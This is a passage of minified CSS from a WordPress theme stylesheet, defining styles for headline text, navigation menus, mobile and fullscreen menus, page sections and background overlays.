infinite;animation:scroll-down-anim 1s infinite;z-index:2}.scroll-down-style2{bottom:40px;font-size:28px;color:#fff;opacity:.85}.scroll-down-style2:before{content:none}.scroll-down-style2 i{font-size:1em;color:#fff}.scroll-down-style2:hover{opacity:1}.bg-video-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.bg-video-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.bg-video-wrapper video{max-width:inherit;height:inherit;z-index:0}.hs-wrap{max-width:570px;margin:0 auto;padding:47px 30px 53px;position:relative;text-align:center;box-sizing:border-box;border:1px solid rgba(255,255,255,.5)}.hs-wrap-1{max-width:350px;margin:0 auto;position:relative;text-align:center;box-sizing:border-box}.hs-line-1{margin-top:0;position:relative;text-transform:uppercase;font-size:30px;font-weight:400;letter-spacing:51px;color:#fff;opacity:.9}.hs-line-2{margin-top:0;position:relative;font-size:72px;font-weight:400;text-transform:uppercase;letter-spacing:.085em;line-height:1.3;color:rgba(255,255,255,.85)}.hs-line-3{margin-top:0;position:relative;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:rgba(255,255,255,.7)}.hs-line-4{margin-top:0;position:relative;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:3px;color:rgba(255,255,255,.85)}.hs-line-5{margin-top:0;position:relative;font-size:62px;font-weight:400;line-height:1.2;text-transform:uppercase;letter-spacing:.32em;opacity:.85}.hs-line-6{margin-top:0;position:relative;font-size:19px;font-weight:300;line-height:1.2;opacity:.35}.hs-line-6.no-transp{opacity:1}.hs-line-7{margin-top:0;position:relative;font-size:64px;font-weight:800;text-transform:uppercase;letter-spacing:2px;line-height:1.2}.hs-line-8{margin-top:0;position:relative;font-size:16px;font-weight:400;letter-spacing:.3em;line-height:1.2;opacity:.75}.hs-line-8.no-transp{opacity:1}.hs-line-9{margin-top:0;position:relative;font-size:96px;font-weight:800;text-transform:uppercase;letter-spacing:2px;line-height:1.2}.hs-line-10{margin-top:0;display:inline-block;position:relative;padding:15px 24px;background:rgba(0,0,0,.75);font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;color:rgba(255,255,255,.85)}.hs-line-10>span{margin:0 10px}.hs-line-10.highlight{background:#e41919;opacity:.65}.hs-line-10.transparent{background:0 0;color:#aaa;padding:0}.hs-line-11{margin-top:0;position:relative;font-size:30px;font-weight:400;text-transform:uppercase;letter-spacing:.5em;line-height:1.8;opacity:.9}.hs-line-12{margin-top:0;position:relative;font-size:80px;font-weight:400;line-height:1.2;text-transform:uppercase;letter-spacing:.4em}.hs-line-13{margin-top:0;position:relative;font-size:96px;font-weight:400;line-height:1;text-transform:uppercase;letter-spacing:.3em}.hs-line-14{margin-top:0;position:relative;font-size:48px;font-weight:400;line-height:1.4;text-transform:uppercase;letter-spacing:.7em}.hs-line-15{margin-top:0;position:relative;font-size:36px;font-weight:400;text-transform:uppercase;letter-spacing:.2em;line-height:1.3}.hs-line-16{font-size:25px;font-weight:300;text-transform:uppercase;letter-spacing:.1em;line-height:1.6;opacity:.9}.home-section .hs-line-16{max-width:70%;margin-left:auto;margin-right:auto}.hs-line-17{font-size:19px;font-weight:300;line-height:1.5;opacity:.5}.hs-line-18{margin-top:0;margin-bottom:1.2em;font-size:28px;line-height:1.2;font-weight:300}.hs-line-19{margin-top:0;margin-bottom:1.4em;font-size:48px;line-height:1.2;font-weight:300;text-transform:uppercase;letter-spacing:.1em}.hs-line-20{font-size:32px;text-transform:uppercase;letter-spacing:.1em}.no-transp{opacity:1 !important}.fullwidth-galley-content{position:absolute;top:0;left:0;width:100%;z-index:25}.title-wrapper{width:100%}.title-wrapper .dark-subtitle{color:#000}.top-bar{min-height:40px;background:#fbfbfb;border-bottom:1px solid rgba(0,0,0,.05);font-size:11px;letter-spacing:1px}.top-links{list-style:none;margin:0;padding:0;text-transform:uppercase}.top-links li{float:left;border-left:1px solid rgba(0,0,0,.05)}.top-links li:last-child{border-right:1px solid rgba(0,0,0,.05)}.top-links li .fa{font-size:14px;position:relative;top:1px}.top-links li .tooltip{text-transform:none;letter-spacing:normal;z-index:2003}.top-links li a{display:block;min-width:40px;height:40px;line-height:40px;padding:0 10px;text-decoration:none;text-align:center;color:#999;box-sizing:border-box;-webkit-transition:all .1s cubic-bezier(0,.000,.58,1.000);transition:all .1s cubic-bezier(0,.000,.58,1.000)}.top-links li a:hover{color:#555;background-color:rgba(0,0,0,.02)}.top-bar.dark{background-color:#333;border-bottom:none}.top-bar.dark .top-links li,.top-bar.dark .top-links li:last-child{border-color:rgba(255,255,255,.07)}.top-bar.dark .top-links li a{color:#aaa}.top-bar.dark .top-links li a:hover{color:#ccc;background-color:rgba(255,255,255,.05)}.nav-logo-wrap{float:left;margin-right:20px;display:table}.nav-logo-wrap .logo{display:table-cell;vertical-align:middle;max-width:120px;height:75px;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.nav-logo-wrap .logo:not(.small-height){width:auto !important}.nav-logo-wrap .logo img{width:auto;height:auto}.main-nav-style2 .nav-logo-wrap .logo img{max-width:none}.nav-logo-wrap .logo:before,.nav-logo-wrap .logo:after{display:none}.nav-logo-wrap .logo+.logo{display:none}.main-nav-style2.dark .nav-logo-wrap .logo:not(:only-child){display:none}.main-nav-style2.dark .nav-logo-wrap .logo+.logo{display:table-cell}.logo,a.logo:hover{font-family:Dosis,arial,sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:.2em;text-decoration:none;color:rgba(0,0,0,.9)}.main-nav{width:100%;min-height:75px !important;position:relative;top:0;left:0;text-align:left;background:rgba(255,255,255,.97);box-shadow:0 1px 0 rgba(0,0,0,.05);z-index:201;-webkit-transition:height .27s cubic-bezier(0,.000,.58,1.000),min-height .27s cubic-bezier(0,.000,.58,1.000);transition:height .27s cubic-bezier(0,.000,.58,1.000),min-height .27s cubic-bezier(0,.000,.58,1.000)}.admin-bar .sticky-wrapper.is-sticky .main-nav,.admin-bar .main-nav.stick-fixed{top:32px !important}.main-nav+*{clear:left;overflow:visible}.small-height{min-height:55px !important;height:55px !important}.small-height .inner-nav ul li a{height:55px !important;line-height:55px !important}.main-nav:not(.mobile-on)>.full-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.main-nav:not(.mobile-on)>.full-wrapper .nav-logo-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.main-nav:not(.mobile-on)>.full-wrapper .desktop-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.main-nav:not(.mobile-on) .inner-nav{height:100%;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.main-nav:not(.mobile-on) .inner-nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%}.main-nav-style2{box-shadow:none}.inner-nav{display:inline-block;position:relative;float:right}.inner-nav ul{float:left;margin:auto;font-size:11px;font-weight:400;letter-spacing:1px;text-transform:uppercase;text-align:center;line-height:1.3}.inner-nav ul li{float:left;margin-left:30px;position:relative}.inner-nav ul li.current-menu-ancestor>a{color:#000}.inner-nav ul.modules li:first-child{margin-left:55px}.inner-nav-style2 ul.modules li:first-child{margin-left:30px}.inner-nav ul.modules li>a>i,.inner-nav li.nav-social-icons>a>i,.inner-nav li.nav-phone>a>i{margin-left:0}.inner-nav ul li a{color:#777;letter-spacing:2px;display:inline-block;box-sizing:border-box;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.inner-nav ul li a i{position:relative;margin-left:5px}.inner-nav ul li.current_page_item a,.inner-nav ul li.current-menu-parent a,.inner-nav ul li.current_page_ancestor a,.inner-nav ul li a:hover,.inner-nav ul li a.active{color:#000;text-decoration:none}.inner-nav .header-button i{margin-left:0}.inner-nav .header-button .btn-mod.btn-border-w{color:#777;border:2px solid rgba(73,73,73,.75);background:0 0}.inner-nav .header-button .btn-mod.btn-border-w:hover{color:#fff;border-color:transparent;background:#777}.inner-nav-style2 ul{font-size:12px;letter-spacing:.1em}.mn-sub{display:none;width:200px;position:absolute;top:100%;left:-15px;padding:0;background:rgba(30,30,30,.97)}.mn-sub.drop-to-left{left:auto;right:-15px}.mn-sub li{display:block;width:100%;margin:0 !important}.inner-nav ul li .mn-sub li a{display:block;width:100%;height:auto !important;line-height:1.3 !important;position:relative;box-sizing:border-box;margin:0;padding:11px 15px;font-size:13px;text-align:left;text-transform:none;border-left:none;border-right:none;letter-spacing:0;color:#b0b0b0;cursor:pointer}.mobile-on .mn-has-multi>li:last-child>a{border-bottom:1px solid rgba(255,255,255,.065) !important}.mn-sub li a:hover,.inner-nav ul li .mn-sub li a:hover,.mn-sub li a.active{background:rgba(255,255,255,.09);color:#f5f5f5 !important}.mn-sub li ul{left:100%;right:auto;top:0;border-left:1px solid rgba(255,255,255,.07)}.inner-nav>ul>li:last-child .mn-sub,.inner-nav li .mn-sub.to-left{left:auto;right:0}.modules.modules-left ul.mn-sub{left:0 !important}.inner-nav li:last-child .mn-sub li ul,.inner-nav li .mn-sub li ul.to-left{left:auto;right:100%;top:0;border-left:none;border-right:1px solid rgba(255,255,255,.07)}.mobile-on .inner-nav li:last-child .mn-sub li ul{left:auto;right:auto;top:0}.inner-nav-style2 ul li .mn-sub li a{padding:12px 15px;font-size:11px;letter-spacing:.1em;text-transform:uppercase}.inner-nav-style2 .mn-sub .mn-sub-multi{width:200px !important}.main-nav.dark .inner-nav-style2 .mn-sub,.main-nav .inner-nav-style2 .mn-sub{background-color:#fff;box-shadow:0 0 50px rgba(0,0,0,.1)}.main-nav.dark .inner-nav-style2 .mn-sub li a,.main-nav .inner-nav-style2 .mn-sub li a{color:#707070 !important}.main-nav.dark .inner-nav-style2 .mn-sub li a:hover,.main-nav .inner-nav-style2 .mn-sub li a:hover{background-color:#f5f5f5;color:#555 !important}.main-nav.dark .inner-nav-style2 .mn-sub .current-menu-item>a,.main-nav .inner-nav-style2 .mn-sub .current-menu-item>a{color:#111 !important}.mn-wrap{padding:8px}.mn-has-multi{width:auto !important;padding:15px;text-align:left;white-space:nowrap;display:block;visibility:hidden;-webkit-transition:visibility .2s ease;transition:visibility .2s ease}.mn-sub-multi{width:190px !important;overflow:hidden;white-space:normal;float:none !important;display:inline-block !important;vertical-align:top}.mn-sub-multi>ul{width:auto;margin:0;padding:0;float:none}.mn-group-title{font-weight:700;text-transform:uppercase}.mn-group-title:hover{background:0 0 !important}.mobile-on .mn-sub-multi>ul{left:auto;right:auto;border:none}.main-nav-style2.mobile-on .mn-sub-multi,.mobile-on .mn-sub-multi{display:block;width:100% !important}.menu-item:hover .mn-has-multi{visibility:visible}.mobile-on .mn-sub-multi>ul>li:last-child>a{border:none !important}.mobile-on .mn-sub>li:last-child>a{border:none !important}.mobile-on .mn-sub-multi{visibility:visible}.mobile-on .mn-sub-multi:last-child>ul{border-bottom:none !important}.mobile-on .desktop-nav{display:none;width:100%;position:absolute;top:100%;left:0;padding:0 15px;z-index:100}.mobile-on .full-wrapper .desktop-nav{padding:0}.mobile-on .desktop-nav ul{width:100%;float:none;background:rgba(18,18,18,.97);position:relative;overflow-x:hidden}.mobile-on .desktop-nav>ul{overflow-y:auto}.mobile-on .desktop-nav ul li{display:block;float:none !important;overflow:hidden}.mobile-on .desktop-nav ul li ul{padding:0;border-bottom:1px solid rgba(255,255,255,.1)}.mobile-on .desktop-nav ul li a{display:block;width:100%;height:38px !important;line-height:38px !important;position:relative;box-sizing:border-box;padding:0 10px;text-align:left;border-left:none;border-right:none;border-bottom:1px solid rgba(255,255,255,.065);color:#999;letter-spacing:1px;cursor:pointer}.mobile-on .desktop-nav ul li a:hover,.mobile-on .desktop-nav ul li a.active{background:rgba(255,255,255,.03);color:#ddd}.main-nav-style2.mobile-on .desktop-nav ul{background-color:#fff}.main-nav-style2.mobile-on .desktop-nav ul li a{border-color:rgba(0,0,0,.065)}.mobile-on.main-nav.dark .inner-nav-style2 .mn-sub,.mobile-on.main-nav .inner-nav-style2 .mn-sub{box-shadow:none}.mobile-on .mn-has-sub>.mn-angle-icon{display:block;width:18px;height:18px;font-size:14px;line-height:16px;position:absolute;top:50%;right:10px;margin-top:-8px;text-align:center;border:1px solid rgba(255,255,255,.1);border-radius:50%}.main-nav-style2.mobile-on .mn-has-sub>.mn-angle-icon{border-color:rgba(0,0,0,.1)}.mobile-on .js-opened>.mn-has-sub>.fa{border-color:rgba(255,255,255,.4);line-height:14px}.main-nav-style2.mobile-on .js-opened>.mn-has-sub>.fa{border-color:rgba(0,0,0,.4)}.mobile-on .inner-nav li{margin:0 !important}.mobile-on .mn-sub{display:none;opacity:0;position:relative;left:0 !important;right:0;top:0;bottom:0;border-left:none !important;border-right:none !important;border-top:none;z-index:10}.mobile-on .mn-sub li{padding-left:10px}.inner-nav li.js-opened .mn-sub{opacity:1}.mobile-nav{display:none;float:right;vertical-align:middle;font-size:11px;font-weight:400;text-transform:uppercase;border-left:1px solid rgba(0,0,0,.05);border-right:1px solid rgba(0,0,0,.05);cursor:pointer;height:100%;padding:27px 37px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000);-webkit-transition-property:background,color;transition-property:background,color}.mobile-nav:hover,.mobile-nav.active{background:#fff;color:#777}.mobile-nav:active{box-shadow:0 0 35px rgba(0,0,0,.05) inset}.no-js .mobile-nav{width:55px;height:55px}.mobile-on .mobile-nav{display:inline-block}.mobile-nav .fa{display:table-cell;vertical-align:middle;text-align:center;font-size:21px}.nav-logo-wrap+.mobile-nav{position:absolute;top:50%;right:0;padding:0 37px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-logo-wrap+.mobile-nav .fa{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.main-nav-style2.mobile-on.is-sticked.dark .mobile-nav,.main-nav-style2.mobile-on.is-sticked .mobile-nav{color:#111}.main-nav-style2.is-sticked.dark .mobile-nav:hover,.main-nav-style2.is-sticked .mobile-nav:hover{color:#111;opacity:.8}.mobile-on .mn-has-multi{width:auto;padding:0;text-align:left;white-space:normal}.mobile-on .mn-sub{width:100%;float:none;position:relative;overflow-x:hidden}.main-nav.dark{background-color:rgba(10,10,10,.95);box-shadow:none}.main-nav-style2.transparent.dark .inner-nav ul>li>a,.main-nav.dark .inner-nav ul>li>a{color:rgba(255,255,255,.7)}.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li>a{color:#5f5f5f}.main-nav-style2.transparent.dark .inner-nav ul>li.current_page_item>a,.main-nav-style2.transparent.dark .inner-nav ul>li.current-menu-parent>a,.main-nav-style2.transparent.dark .inner-nav ul>li.current_page_ancestor>a,.main-nav-style2.transparent.dark .inner-nav ul>li.current-menu-ancestor>a,.main-nav-style2.transparent.dark .inner-nav ul>li a:hover,.main-nav-style2.transparent.dark .inner-nav ul>li a.active,.main-nav.dark .inner-nav ul>li.current_page_item>a,.main-nav.dark .inner-nav ul>li.current-menu-parent>a,.main-nav.dark .inner-nav ul>li.current_page_ancestor>a,.main-nav.dark .inner-nav ul>li.current-menu-ancestor>a,.main-nav.dark .inner-nav ul>li a:hover,.main-nav.dark .inner-nav ul>li a.active{color:#fff}.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li.current_page_item>a,.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li.current-menu-parent>a,.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li.current_page_ancestor>a,.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li.current-menu-ancestor>a,.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li a:hover,.main-nav-style2.transparent.dark.mobile-on .inner-nav ul>li a.active{color:#111}.main-nav.dark .mobile-nav{background-color:transparent;border-color:transparent;color:rgba(255,255,255,.9)}.main-nav.dark .mobile-nav:hover,.main-nav.dark .mobile-nav.active{color:#fff}.main-nav.mobile-on.dark .inner-nav{border-top:1px solid rgba(100,100,100,.4)}.main-nav-style2.mobile-on.dark .inner-nav{border-top:none}.main-nav.dark .logo,.main-nav.dark a.logo:hover{font-size:18px;font-weight:800;text-transform:uppercase;text-decoration:none;color:rgba(255,255,255,.9)}.main-nav.dark .mn-sub{box-shadow:none}.main-nav.dark .inner-nav .header-button .btn-mod.btn-border-w{color:#fff;border:2px solid rgba(255,255,255,.75);background:0 0}.main-nav.dark .inner-nav .header-button .btn-mod.btn-border-w:hover{color:#111;border-color:transparent;background:#fff}.main-nav.transparent{background:0 0 !important}.main-nav.js-transparent{-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.main-nav-style2.is-sticked{background-color:#fff}.main-nav-style2.is-sticked .nav-logo-wrap .logo:not(:only-child){display:table-cell}.main-nav-style2.is-sticked .nav-logo-wrap .logo+.logo{display:none}.main-nav-style2.is-sticked .inner-nav>ul>li>a{color:#5f5f5f}.main-nav-style2.is-sticked .inner-nav>ul>li.current_page_item>a,.main-nav-style2.is-sticked .inner-nav>ul>li.current-menu-parent>a,.main-nav-style2.is-sticked .inner-nav>ul>li.current_page_ancestor>a,.main-nav-style2.is-sticked .inner-nav>ul>li.current-menu-ancestor>a,.main-nav-style2.is-sticked .inner-nav>ul>li a:hover,.main-nav-style2.is-sticked .inner-nav>ul>li a.active{color:#111}.main-nav-style2.is-sticked .mn-soc-link.brand-color i{color:#fff}.mn-centered{text-align:center}.inner-nav.inner-nav-style2 .nav-social-icons,.mn-align-left .nav-social-icons,.mn-centered .nav-social-icons,.fm-menu-links .nav-social-icons,.sp-menu-links .nav-social-icons{display:none !important}.mn-centered .inner-nav{float:none}.mn-centered .inner-nav>ul{float:none;display:inline-block !important;margin-left:auto;margin-right:auto}.mn-centered .inner-nav>ul>li:first-child{margin-left:0}.mn-centered .mobile-nav{float:none;margin-left:auto;margin-right:auto}.mn-centered ul.modules{margin-left:30px}.mn-align-left .inner-nav{width:100%}.mn-align-left .inner-nav>ul{margin-left:auto;margin-right:auto}.mn-align-left .inner-nav>ul>li:first-child{margin-left:0}.mn-align-left .mobile-nav{float:none;margin-left:auto;margin-right:auto}.mn-align-left .inner-nav .modules{float:right}.mn-align-left .inner-nav .modules-left{float:left;margin-left:30px}.mn-soc-link{width:34px;height:34px;line-height:33px;text-align:center;font-size:12px;display:inline-block;border:1px solid rgba(0,0,0,.1);border-radius:50%;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.mn-soc-link:hover{border:1px solid rgba(0,0,0,.25)}.mn-soc-link i{margin-left:0 !important}.main-nav .tooltip{font-size:12x;text-transform:none;letter-spacing:0}.mn-soc-link.brand-color,.mn-soc-link.brand-bg{width:26px;height:26px;line-height:26px;border:none;color:#fff;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.mn-soc-link.brand-color i,.mn-soc-link.brand-bg i{width:26px;height:26px;line-height:26px;font-size:14px;border-radius:50em}.mn-soc-link.brand-color i{background-color:#fff}.mn-soc-link.brand-color:hover,.mn-soc-link.brand-bg:hover{-webkit-transform:scale(.92) translateZ(0);transform:scale(.92) translateZ(0)}.fm-logo-wrap{position:absolute;top:30px;left:30px;height:54px;z-index:1030}.fm-logo-wrap .logo{display:block;max-width:200px;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.fm-button{display:block;position:fixed;top:30px;right:30px;width:54px;height:54px;background:#111;opacity:.85;text-indent:-12345px;z-index:1030;border-radius:50%;-webkit-transition:opacity .27s cubic-bezier(0,.000,.58,1.000);transition:opacity .27s cubic-bezier(0,.000,.58,1.000)}.fm-button:hover{opacity:1}.fm-button span{display:block;width:22px;height:2px;background:#fff;position:absolute;top:50%;left:50%;margin:-1px 0 0 -11px;-webkit-transition:all .07s cubic-bezier(0,.000,.58,1.000);transition:all .07s cubic-bezier(0,.000,.58,1.000)}.fm-button span:before,.fm-button span:after{content:"";display:block;width:100%;height:2px;background:#fff;position:absolute;top:-6px;left:0;-webkit-transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),-webkit-transform .2s cubic-bezier(0,.000,.58,1.000) .07s;transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),-webkit-transform .2s cubic-bezier(0,.000,.58,1.000) .07s;transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),transform .2s cubic-bezier(0,.000,.58,1.000) .07s;transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),transform .2s cubic-bezier(0,.000,.58,1.000) .07s,-webkit-transform .2s cubic-bezier(0,.000,.58,1.000) .07s}.fm-button span:after{top:auto;bottom:-6px}.fm-button.active{background:#222;z-index:2001}.fm-button.active span{background:0 0}.fm-button.active span:before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fm-button.active span:after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fm-wrapper{display:none;width:100%;height:100%;position:fixed;top:0;left:0;padding:50px 30px;overflow-x:hidden;overflow-y:auto;background:rgba(10,10,10,.97);z-index:2000;box-sizing:border-box}.fm-wrapper-sub{display:table;width:100%;height:100%;opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px);-webkit-transition:all .1s cubic-bezier(0,.000,.58,1.000);transition:all .1s cubic-bezier(0,.000,.58,1.000)}.fm-wrapper-sub.js-active{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.fm-wrapper-sub-sub{display:table-cell;text-align:center;vertical-align:middle}.fm-menu-links,.fm-menu-links ul{margin:0;padding:10px 0 0;line-height:1.3;text-align:center}.fm-menu-links.fm-menu-search{padding:0 0 10px}.fm-menu-links ul.fm-sub{padding:0}.fm-menu-links a{display:block;position:relative;margin:0;padding:15px 20px;color:#999;font-size:17px;letter-spacing:2px;font-weight:400;text-transform:uppercase;text-decoration:none;cursor:pointer;-webkit-tap-highlight-color:rgba(255,255,255,.1);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000);z-index:11}.no-touch .fm-menu-links a:hover,.fm-menu-links a:active,.fm-menu-links li.js-opened>a{color:#d5d5d5;text-decoration:none}.fm-menu-links li{margin:0;padding:0;position:relative;overflow:hidden}.fm-menu-links li>a:active,.fm-menu-links li a.active{color:#f5f5f5}.fm-menu-links li.js-opened:before{display:none}.no-touch .fm-menu-links li.js-opened>a:hover,.fm-menu-links li.js-opened>a:active{color:#fff}.fm-has-sub .fa{font-size:14px}.js-opened>.fm-has-sub>.fa{color:#fff}.fm-sub{display:none;opacity:0;position:relative}.fm-sub>li>a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;font-size:13px;font-weight:400}.fm-menu-links li.js-opened .fm-sub{opacity:1}.fm-search{width:320px}.fm-search input.search-field{background:0 0;color:#555;text-align:center;border:none;border-bottom:1px solid rgba(255,255,255,.2)}.fm-search input.search-field:hover{border:none;border-bottom:1px solid rgba(255,255,255,.4)}.fm-search input.search-field:focus{color:#999;border-color:rgba(255,255,255,.7)}.fm-search .search-button:hover{color:#fff}.fm-social-links{padding:10px;font-size:14px;text-align:center}.fm-social-links>a{display:inline-block;margin:0 2px;width:34px;height:34px;line-height:34px;border:1px solid rgba(255,255,255,.15);text-align:center;text-decoration:none;color:#555;-webkir-border-radius:50%;border-radius:50%;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.fm-social-links>a:hover{border-color:rgba(255,255,255,.3);color:#999}.main-section{clear:both}.page-section,.small-section,.medium-section,.content-section{display:block;position:relative;background-attachment:fixed;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;padding:140px 0;overflow:hidden}.medium-section{padding:110px 0}.page-section{background-size:cover}.content-section.cover{background-size:cover}.content-section{padding:0}.content-section.full-width{padding-left:calc((100vw - 100%)/2);padding-right:calc((100vw - 100%)/2);margin-left:calc(((100vw - 100%)/2)*-1);margin-right:calc(((100vw - 100%)/2)*-1)}.content-section.full-width.is-fluid{padding-left:0;padding-right:0}.full-width.is-fluid.wpb_row{margin-right:0;margin-left:0}.inner-section{padding-top:140px}.small-section{padding:70px 0}.page-section.no-margin,.small-section.no-margin,.page-section.rella-no-margin,.small-section.rella-no-margin{padding:0;margin:0;overflow-x:hidden}.page-section.only-top-margin,.small-section.only-top-margin{padding-bottom:0;margin-bottom:0}.page-section.only-bottom-margin,.small-section.only-bottom-margin{padding-top:0;margin-top:0}.small-title{padding:0;margin:0 0 30px;text-transform:uppercase;font-size:18px;font-weight:300;letter-spacing:.3em}.section-icon{margin-bottom:7px;text-align:center;font-size:32px}.section-icon.style-elegant{font-size:48px;line-height:1;color:#17c2d6}.section-icon.style-elegant+h3{padding-bottom:27px;margin-top:.25em;margin-bottom:1.5em;position:relative;font-size:25px;font-weight:300}.section-icon.style-elegant+h3:after{content:'';width:90px;height:1px;position:absolute;bottom:0;left:50%;margin-left:-45px;background-color:#17c2d6}.small-title .serif{text-transform:none;font-weight:400}.small-title.white{color:#fff}.bg-scroll{background-attachment:scroll !important}.bg-pattern{background-repeat:repeat;background-size:auto}.bg-pattern-over:before,.bg-pattern-over .YTPOverlay:after{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background-repeat:repeat;background-size:auto;background-image:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../images/pattern-bg-2.png)}.bg-gray{background-color:#f4f4f4}.bg-gray-light{background-color:#f5f5f5}.bg-gray-lighter{background-color:#f8f8f8}.bg-gray-dark{background-color:#222}.bg-dark,.bg-dark-lighter,.bg-dark-alfa-30,.bg-dark-alfa-50,.bg-dark-alfa-70,.bg-dark-alfa-90,.bg-dark-alfa,.bg-color,.bg-color-lighter,.bg-color-alfa-30,.bg-color-alfa-50,.bg-color-alfa-70,.bg-color-alfa-90,.bg-color-alfa{color:#fff}.bg-dark a,.bg-dark-lighter a,.bg-dark-alfa-30 a,.bg-dark-alfa-50 a,.bg-dark-alfa-70 a,.bg-dark-alfa-90 a,.bg-dark-alfa a,.bg-color a,.bg-colorlighter a,.bg-color-alfa-30 a,.bg-color-alfa-50 a,.bg-color-alfa-70 a,.bg-color-alfa-90 a,.bg-color-alfa a{color:rgba(255,255,255,.8);padding-bottom:3px;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.bg-dark a:hover,.bg-dark-lighter a:hover,.bg-dark-alfa-30 a:hover,.bg-dark-alfa-50 a:hover,.bg-dark-alfa-70 a:hover,.bg-dark-alfa-90 a:hover,.bg-dark-alfa a:hover,.bg-color a:hover,.bg-color-lighter a:hover,.bg-color-alfa-30 a:hover,.bg-color-alfa-50 a:hover,.bg-color-alfa-70 a:hover,.bg-color-alfa-90 a:hover,.bg-color-alfa a:hover{color:rgba(255,255,255,1);text-decoration:none}.bg-color .text,.bg-color-lighter .text,.bg-color-alfa-30 .text,.bg-color-alfa-50 .text,.bg-color-alfa-70 .text,.bg-color-alfa-90 .text,.bg-color-alfa .text,.bg-color .section-text,.bg-color-lighter .section-text,.bg-color-alfa-30 .section-text,.bg-color-alfa-50 .section-text,.bg-color-alfa-70 .section-text,.bg-color-alfa-90 .section-text,.bg-color-alfa .section-text{color:rgba(255,255,255,.75)}.bg-color .white,.bg-color-lighter .whitet,.bg-color-alfa-30 .white,.bg-color-alfa-50 .white,.bg-color-alfa-70 .white,.bg-color-alfa-90 .white,.bg-color-alfa .white{color:#fff}.bg-dark{background-color:#111}.bg-dark-lighter{background-color:#252525}.bg-dark-alfa:before,.bg-dark-alfa .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(17,17,17,.97)}.bg-dark-alfa-30:before,.bg-dark-alfa-30 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(34,34,34,.3)}.bg-dark-alfa-50:before,.bg-dark-alfa-50 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(34,34,34,.5)}.bg-dark-alfa-70:before,.bg-dark-alfa-70 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(17,17,17,.7)}.bg-dark-alfa-90:before,.bg-dark-alfa-90 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(3,3,3,.9)}.bg-light-alfa:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(252,252,252,.97)}.bg-light-alfa-30:before,.bg-light-alfa-30 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(252,252,252,.3)}.bg-light-alfa-30 .font-alt,.bg-light-alfa-50 .font-alt,.bg-light-alfa-70 .font-alt{color:#111}.bg-light-alfa-50:before,.bg-light-alfa-50 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(252,252,252,.5)}.bg-light-alfa-70:before,.bg-light-alfa-70 